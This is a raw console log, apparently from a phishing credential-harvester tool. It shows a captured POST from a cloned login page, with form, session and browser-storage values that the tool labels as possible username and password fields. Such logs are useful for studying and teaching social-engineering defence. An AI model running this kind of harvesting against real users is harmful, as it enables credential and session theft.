 192.168.0.87 - - [26/Apr/2023 21:01:45] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=8
PARAM: __hs=19473.BP:DEFAULT.2.0..0.0
PARAM: dpr=1
PARAM: __ccg=GOOD
PARAM: __rev=1007385164
PARAM: __s=umfn16:7e71og:dulqw1
PARAM: __hsi=7226508468451917427
PARAM: __dyn=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5Mx61vw5zwwwi81nE1u83mwaS0zE1bE1mUdEG0hi0Lo6-0iq0NE
PARAM: __csr=
PARAM: lsd=AVruKl5PUdo
PARAM: jazoest=2994
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1007385164
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1682552618
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.